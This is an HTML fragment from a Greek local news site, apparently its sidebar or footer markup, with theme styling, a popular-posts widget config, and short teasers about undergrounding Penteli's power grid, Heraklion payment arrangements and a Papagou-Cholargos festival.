                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_122_6a6  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_122_6a6{
                    vertical-align: baseline;
                }.tdi_122_6a6 .wpb_wrapper,
				.tdi_122_6a6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_122_6a6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_123_6f7 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_123_6f7" >
<style>
.td-theme-wrap .tdi_123_6f7 .td-block-title > *,
            .td-theme-wrap .tdi_123_6f7 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_123_6f7 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_123_6f7 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_123_6f7 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_123_6f7 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_6f7 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_123_6f7 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_123_6f7 .td_quote_on_blocks,
            .td-theme-wrap .tdi_123_6f7 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_123_6f7 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_123_6f7 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_123_6f7 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_123_6f7 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_123_6f7 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_123_6f7 .td-read-more a,
            .td-theme-wrap .tdi_123_6f7 .td-weather-information:before,
            .td-theme-wrap .tdi_123_6f7 .td-weather-week:before,
            .td-theme-wrap .tdi_123_6f7 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_123_6f7 .td-post-category,
            .td-theme-wrap .tdi_123_6f7 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_123_6f7{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_6f7{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_123_6f7 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_123_6f7 .entry-thumb{
					background-position: center 50%;
				}.tdi_123_6f7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_123_6f7 .td-image-container,
				.ie11 .tdi_123_6f7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_123_6f7 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_123_6f7 .td-module-meta-info,
				.ie11 .tdi_123_6f7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_123_6f7 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_123_6f7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_123_6f7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_123_6f7 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_123_6f7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_123_6f7 .td-post-vid-time{
					display: block;
				}.tdi_123_6f7 .td-post-category{
					display: none;
				}.tdi_123_6f7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_123_6f7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_123_6f7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_123_6f7 .td-read-more{
					display: none;
				}.tdi_123_6f7 .td-post-author-name{
					display: none;
				}.tdi_123_6f7 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_123_6f7 .td-icon-star,
                .tdi_123_6f7 .td-icon-star-empty,
                .tdi_123_6f7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_123_6f7 .td-module-comments{
					display: none;
				}.tdi_123_6f7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_123_6f7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_123_6f7 .td-module-title a{
					color: #ffffff;
				}.tdi_123_6f7 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_123_6f7 .td-block-title a,
				.tdi_123_6f7 .td-block-title span{
					font-size:18px !important;
				}.tdi_123_6f7 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_123_6f7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_123_6f7 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_6f7 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_6f7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_6f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_6f7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_123_6f7 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_123_6f7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_123_6f7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_123_6f7 .td-module-container:before{
					bottom: -10px;
				}.tdi_123_6f7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_6f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_6f7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_123_6f7 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_123_6f7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_123_6f7 .td-module-container:before{
					bottom: -13px;
				}.tdi_123_6f7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_123_6f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_123_6f7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_123_6f7 = new tdBlock();
block_tdi_123_6f7.id = "tdi_123_6f7";
block_tdi_123_6f7.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123_6f7","tdc_css_class":"tdi_123_6f7","tdc_css_class_style":"tdi_123_6f7_rand_style"}';
block_tdi_123_6f7.td_column_number = "1";
block_tdi_123_6f7.block_type = "td_flex_block_1";
block_tdi_123_6f7.post_count = "3";
block_tdi_123_6f7.found_posts = "1560";
block_tdi_123_6f7.header_color = "";
block_tdi_123_6f7.ajax_pagination_infinite_stop = "";
block_tdi_123_6f7.max_num_pages = "520";
tdBlocksArray.push(block_tdi_123_6f7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_123_6f7 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" class="td-image-wrap " title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_125_27c  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_125_27c{
                    vertical-align: baseline;
                }.tdi_125_27c .wpb_wrapper,
				.tdi_125_27c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_125_27c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_126_996 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_126_996" >
<style>
.td-theme-wrap .tdi_126_996 .td-block-title > *,
            .td-theme-wrap .tdi_126_996 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_126_996 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_126_996 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_126_996 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_126_996 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_996 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_126_996 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_126_996 .td_quote_on_blocks,
            .td-theme-wrap .tdi_126_996 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_126_996 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_126_996 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_126_996 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_126_996 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_126_996 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_126_996 .td-read-more a,
            .td-theme-wrap .tdi_126_996 .td-weather-information:before,
            .td-theme-wrap .tdi_126_996 .td-weather-week:before,
            .td-theme-wrap .tdi_126_996 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_126_996 .td-post-category,
            .td-theme-wrap .tdi_126_996 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_126_996{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_126_996 .td-cat-name{
					color: #ffffff;
				}.tdi_126_996 .td-cat-no{
					color: #ffffff;
				}.tdi_126_996 li:hover .td-cat-name{
					color: #4db2ec;
				}.tdi_126_996 li:hover .td-cat-no{
					color: #4db2ec;
				}.tdi_126_996 .td-block-title a,
				.tdi_126_996 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_126_996 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://voreiageitonia.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/"><span class="td-cat-name">Χωρίς κατηγορία</span><span class="td-cat-no">1</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%bf-%ce%b4%ce%ae%ce%bc%ce%bf%cf%82-%ce%bc%ce%b1%cf%82/"><span class="td-cat-name">Ο Δήμος μας</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Κοινωνικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Χολαργός</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/"><span class="td-cat-name">Παπάγου</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ac-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%cf%8c%cf%82/"><span class="td-cat-name">Πολιτιστικά</span><span class="td-cat-no">0</span></a></li><li><a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/"><span class="td-cat-name">Διάφορα</span><span class="td-cat-no">0</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_128_ffd  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128_ffd{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128_ffd,
				.tdi_128_ffd .tdc-inner-columns{
				    display: block;
				}.tdi_128_ffd .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130_994  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130_994{
                    vertical-align: baseline;
                }.tdi_130_994 .wpb_wrapper,
				.tdi_130_994 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_994 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_994{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_6c5  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_6c5{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_134_5d6  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_134_5d6{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_134_5d6,
				.tdi_134_5d6 .tdc-inner-columns{
				    display: block;
				}.tdi_134_5d6 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134_5d6{
padding-bottom:30px !important;
}

